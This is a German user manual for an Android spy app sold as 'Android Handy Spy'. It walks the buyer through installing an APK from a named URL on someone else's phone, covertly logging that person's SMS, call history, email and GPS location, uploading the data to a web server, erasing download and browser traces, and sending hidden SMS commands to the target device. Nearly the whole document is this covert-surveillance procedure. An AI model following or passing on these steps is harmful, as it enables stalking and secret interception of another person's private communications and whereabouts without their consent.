



## Bedienungsanleitung Android Handy Spy

### Installation und Aktivierung der Software

1. Öffnen Sie den Browser des zu überwachenden Mobiltelefons und geben Sie die URL <http://dd.mobilebackup.me/ad/lite.apk> ein.
2. Nachdem der Download beendet ist, klicken Sie auf den Namen der Software „lite.apk“.
3. Falls Sie noch nie eine Software außerhalb des Android-Marktes installiert haben, könnte die Meldung „Install Blocked“ erscheinen. (Erscheint die Meldung nicht, fahren Sie fort bei Punkt 7). Wählen Sie Settings (Einstellungen).



4. Wählen Sie dann den Unterpunkt Applications (Anwendungen). Aktivieren Sie den Haken neben Unknown Sources (Unbekannte Quellen).
5. Klicken Sie dann auf „OK“.
6. Nun können Sie aus der Downloadliste erneut die Datei lite.apk wählen und installieren.
7. Drücken Sie im nächsten Bild „Install“ (Installieren), um die Installation zu beginnen.
8. Drücken Sie „Done“ (Fertig).




Die Installation ist nun fertiggestellt, es folgt die Produktaktivierung.

### Produktaktivierung

1. Wählen Sie \*#900900900 um zum Aktivierungsbildschirm zu gelangen.
2. Wenn der Aktivierungsbildschirm erscheint, geben Sie Ihre Aktivierungsnummer ein und aktivieren Sie die Software.
3. Die Software ist nun aktiviert und Sie befinden sich im Einstellungs-Menü. Sie können jederzeit wieder zum Einstellungs Menü gelangen, indem Sie \*#Aktivierungsnummer eingeben.



QR-Code zum Produkt



## Einstellungen


### „Start Capture“

Schaltet das Aufzeichnen der Daten ein oder aus. Ist der Punkt nicht ausgewählt, werden keine Daten oder Events aufgezeichnet, egal wie die anderen Einstellungen lauten.

### Auswahl der aufgezeichneten Daten

Wählen Sie aus, welche Daten aufgezeichnet bzw. an den Webserver übertragen werden sollen: SMS, Anrufliste, E-Mail, GPS-Standort.

- Der Punkt E-Mail steht nur für Android 2.0 oder höher zur Verfügung.
- Wenn GPS ausgewählt wird, wird das GPS Tracking aktiviert und Sie müssen das Zeitintervall für die regelmäßige Abfrage der GPS Standorts einstellen. Dabei können Sie von „alle 10 Sekunden“ bis „alle 60 Minuten“ wählen.
- Die Standortbestimmung muss evtl. noch in den Androideinstellungen aktiviert werden. Aktives GPS kann die Akkulaufzeit verringern.




## Häufigkeit der Datenübertragung

Setzen Sie unter dem Punkt „Deliver event every“ fest, wie häufig in einem bestimmten Zeitraum die Daten an den Server übertragen werden. Nutzen Sie den Punkt „Max number of events“, um festzulegen, nach welcher Menge an aufgezeichneten Daten, diese übertragen werden sollen. Je nachdem, was zuerst eintrifft, werden die Daten zum Server übertragen.

„Deliver event every“: Wählen Sie von 1 bis 24 Stunden aus. Sobald die eingestellte Anzahl an Stunden vergangen ist, werden die Daten hochgeladen.

„Max number of events“: Wählen Sie von 1 bis 500 aus. Sobald der Wert erreicht ist, werden die Daten auf den Server geladen.

3



### Menü

Drücken Sie die Menü-Taste, so erscheinen 4 Optionen auf dem Bildschirm.

„Database Records“

Gibt einen Überblick über die aktuell vorhandenen Daten in der Datenbank.

„Last Connection“

Zeigt die Informationen über die letzte Verbindung zum Upload-Server an, ob es per WLAN oder GPRS war, die Dauer der Datenübertragung, die Start- und Endzeit, ob der Upload erfolgreich war, die Anzahl der gesendeten Events und die Nummer der vom Server empfangenen Events.

„About“

Zeigt den Softwarenamen und die Version an.

„Deactivate“

Deaktiviert die Software.




### Alle Spuren der Installation beseitigen

1. Löschen Sie die Installationsdatei und entfernen Sie diese aus der Download-History des Browsers. Wählen Sie dafür im Browser „Menü“ - „Mehr“ - „Downloads“. Drücken und halten Sie länger den Eintrag „lite.apk“ und wählen Sie dann den Punkt „Löschen“ aus.
2. Entfernen Sie den Downlad Link aus Ihrem Browser-Verlauf. Wählen Sie dafür im Browser „Menü“ - „Mehr“ - „Einstellungen“ - „Verlauf löschen“.

### Deinstallation

Wählen Sie \*#900900900 um zum Aktivierungsbildschirm zu gelangen. Drücken Sie dann auf die Menü-Taste und wählen Sie „Uninstall“, um die Software zu deinstallieren.



## 4

### SMS Befehle zur Fernsteuerung

Die Software ermöglicht Ihnen, versteckte SMS Befehle an das Zieltelefon zu senden. Wenn diese Befehle korrekt eingegeben wurden, werden Sie nicht im Zieltelefon angezeigt. Alle Zeichen müssen wie in der Tabelle angegeben in die SMS eingefügt werden. Die Aktivierungsnummer aus der Tabelle ersetzen Sie durch Ihre eigene Aktivierungsnummer. Mit einem <D> am Ende mancher Befehle, können Sie eine Benachrichtigung des Zieltelefons über das erfolgreiche Ausführen eines Befehls erhalten. Das <D> muss nicht mitgesendet werden.

Befehl	Code	Aktivierungsnummer	Benachrichtigung verfügbar	Beispiel
Datenspeicherung aktivieren	<#60>	<01234567>	Ja	<#60><01234567><D>
Datenspeicherung deaktivieren	<#61>	<01234567>	Ja	<#61><01234567><D>
Diagnose Report abrufen	<#62>	<01234567>	Nein	<#62><01234567>
Alle Events sofort hochladen	<#64>	<01234567>	Ja	<#64><01234567><D>
Aktuelle Einstellung ansehen	<#67>	<01234567>	Ja	<#67><01234567><D>
GPS Standort abfragen	<#101>	<01234567>	Ja	<#101><01234567><D>

### Fortgeschrittene SMS Befehle

Ändern Sie mit einem Befehl die Einstellungen zur Datenspeicherung.

Befehl	Code	Aktivierungsnummer	Datenspeicherung	Timer	Max. Eventanzahl	Ereignisse, die gespeichert werden sollen
Einstellungen ändern	<#63>	<01234567>	0 = nicht aktiv / 1 = aktiv	1 bis 24 (Stunden)	1 bis 500	0 = nicht aktiv / 1 = aktiv 1,1,1,1 = SMS, Anrufliste, E-Mail und GPS aktiv.

Beispiel: <#63><01234567><1><24><500><1,1,1,1><D>  
Datenspeicherung ist aktiv, alle 24 Stunden oder 500 Events erfolgt ein Upload. SMS, Anrufliste, E-Mail und GPS-Standort wird aufgezeichnet.


Ändern Sie mit folgendem Befehl die GPS-Einstellung.

Befehl	Code	Aktivierungsnummer	Speicherung	Häufigkeit
GPS Einstellungen ändern	<#52>	<01234567>	0 = nicht aktiv / 1 = aktiv	Wert von 0 bis 8 eingeben. 0 = aus, 1 = alle 10 s., 2 = alle 30 s, 3 = jede Minute, 4 = alle 5 Minuten, 5 = alle 10 Minuten, 6 = alle 20 Minuten, 7 = alle 40 Minuten, 8 = alle 60 Minuten.

Beispiel: <#52><01234567><1><8><D>  
GPS Speicherung aktiv, alle 60 Minuten wird der Standort gespeichert.

### Berichte lesen

Geben Sie die Adresse <http://mobilebackup.info> in den Browser ein. Geben Sie dann Ihren Namen und das Passwort ein.



## 5

Nach dem Einloggen sehen Sie eine Liste der Aktivitäten. Alle Events, die vom Zieltelefon übertragen wurden, können Sie nun ansehen. Klicken Sie auf einen bestimmten Punkt, um mehr Informationen zu erhalten.

Sie können die Listenansicht filtern und nur Anrufe, SMS, Emails oder GPS-Standorte ansehen. Zudem können Sie die Liste durchsuchen. Unter dem Punkt „Profile“ können Sie u.a. Ihr Passwort ändern.

Type	Direction	Duration	Phone Number	Contact Name	Device Time
<input type="checkbox"/> Loc					2010-11-12 21:34:41
<input type="checkbox"/> SMS	Incoming		9878654321	Spanier	2010-11-12 21:26:43
<input type="checkbox"/> Voice	Outgoing	00:03:57	9123456789	9123456789	2010-11-12 21:25:38
<input type="checkbox"/> Loc					2010-11-12 21:20:53
<input type="checkbox"/> Voice	Outgoing	00:07:39	9123456789	9123456789	2010-11-12 21:03:56
<input type="checkbox"/> SMS	Outgoing		98712345678	Mike	2010-11-12 20:39:28
<input type="checkbox"/> Voice	Outgoing	00:00:00	98712345678	Mike	2010-11-12 20:38:09
<input type="checkbox"/> Loc					2010-11-12 20:36:30

Page: 1 | Prev Next (All None Reverse) | Delete | start: 1 | count: 2 | Delete Page

**Type:** Wählen Sie mit den Checkboxes die Einträge aus, die Sie gegebenenfalls löschen möchten. Drücken Sie zum Löschen auf „Delete“

**Direction:** Zeigt an, ob es sich um einen eingehenden (incoming) oder ausgehenden (outgoing) Anruf handelt. Gleiches gilt für SMS.

**Phone Number, Contact Name:** Wenn ein Name im Telefonbuch zu einer Nummer vorhanden ist, wird dieser angezeigt. Sonst zeigt das Feld „Contact Name“ auch die Telefonnummer.

**Device Time:** Zeit des Events, ermittelt anhand der eingestellten Zeit des Smartphones.

### Details

Klicken Sie auf einen Eintrag, um mehr Details zu erfahren.

Type	Direction	Duration	Phone Number	Contact Name	Device Time
<input type="checkbox"/> Loc			IMEI: 356522031516033		2010-11-12 21:34:41
<input type="checkbox"/> SMS	Incoming		Event Type: Voice	Spanier	2010-11-12 21:26:43
<input type="checkbox"/> Voice	Outgoing	00:03:57	Direction: Outgoing	9123456789	2010-11-12 21:25:38
<input type="checkbox"/> Loc			Duration: 00:03:57	15976	2010-11-12 21:20:53
<input type="checkbox"/> Voice	Outgoing	00:07:39	Phone Number: 98712345678	9123456789	2010-11-12 21:03:56
<input type="checkbox"/> SMS	Outgoing		Contact Name: Mike	Mike	2010-11-12 20:39:28
<input type="checkbox"/> Voice	Outgoing	00:00:00	Time: 2010-11-12 20:38:09	Mike	2010-11-12 20:38:09
<input type="checkbox"/> Loc				15976	2010-11-12 20:36:30

Page: 1 | Prev Next (All None Reverse) | Close | Delete Page

# Allgemeine Hinweise

## Symbole / Bedeutung



Innerhalb des Gehäuses existiert nicht isolierte, gefährliche Spannung, die einen starken Stromschlag, der für Menschen tödlich sein kann, auszulösen vermag.



Lesen Sie die Anleitung gründlich, bevor Sie das Gerät benutzen.



Die von ALONMA® angebotenen bleifreien Produkte erfüllen die Anforderungen der europäischen Richtlinie zur Beschränkung der Verwendung gefährlicher Substanzen (RoHS). Der Herstellungsprozess läuft ohne Blei oder die anderen in der Richtlinie aufgeführten, gefährlichen Substanzen ab. Ebenso ist das Produkt frei von diesen Bestandteilen.



Das Produkt muss am Ende seiner Lebensdauer separat gesammelt und entsorgt werden. Dies gilt auch für das Zubehör, wenn es mit dem selben Symbol gekennzeichnet ist. Entsorgen Sie das Produkt nicht im normalen Hausmüll, sondern im dafür vorgesehenen Sondermüll. Geben Sie es an einer Sammelstelle für Elektro- und Elektronikschrott ab.



Ein mit CE-gekennzeichnetes Gerät erfüllt die Anforderungen zur Vermeidung von Funkstörungen. Genauer bedeutet dies, dass das Gerät keine schädlichen Störungen verursachen darf und im Gegenzug jegliche empfangene Störung akzeptieren muss, auch wenn dies einen ungewollten Betrieb verursacht.



Achten Sie beim Batterie- oder Akkubetrieb auf die richtige Polung. Entfernen Sie bei längerer Nichtnutzung Akku oder Batterie. Ersetzen Sie immer alle Batterien gleichzeitig. Achten Sie darauf, dass die Batterien oder Akkus nicht kurzgeschlossen werden. Entsorgen Sie die Batterien und Akkus ordnungsgemäß und nicht über den Hausmüll. Jeder Batteriehandler stellt dafür Sammelbehälter bereit. Zusätzlich gibt es Problemstoffsammelstellen in den Gemeinden.

## Achtung: Gefahr von Stromschlägen

Beugen Sie Stromschlägen vor und setzen Sie das Gerät weder Regen noch sonstiger Feuchtigkeit aus, falls dies nicht ausdrücklich erlaubt ist oder es mit einem Schutzgrad ab IP54 beworben wird. Dies gilt auch für Netzteile.

Betreiben Sie das Gerät nur mit der Stromversorgung, die auf dem Typenschild angegeben ist. Der Hersteller haftet nicht für Schäden durch unsachgemäße Verwendung.

### Haftungsausschluss

Wir behalten uns das Recht vor, die Inhalte dieser Anleitung jederzeit zu überarbeiten oder Teile daraus zu entfernen. ALONMA® gibt keinerlei Zusicherungen und übernehmen keine rechtsgültige Haftung hinsichtlich Exaktheit, Vollständigkeit oder Nutzbarkeit dieser Anleitung. Die Inhalte dieser Anleitung können ohne Vorankündigung geändert werden. Alle innerhalb dieser Anleitung genannten und ggf. durch Dritte geschützten Marken- und Warenzeichen unterliegen uneingeschränkt den Bestimmungen des jeweils gültigen Kennzeichenrechts und den Besitzrechten der jeweiligen eingetragenen Eigentümer. Für Druckfehler wird keine Haftung übernommen.

### Copyright

Copyright by ALONMA® GmbH. Alle Rechte einschließlich Übersetzung vorbehalten. Reproduktion jeder Art (auch Auszugsweise) oder EDV-Erfassung bedürfen der schriftlichen Genehmigung des Herausgebers.

WEEE-Reg.-Nr. DE 22378710

[www.alarm.de](http://www.alarm.de)

[Entdecken Sie die Welt der eBooks auf www.expertenwissen.eu](http://www.expertenwissen.eu)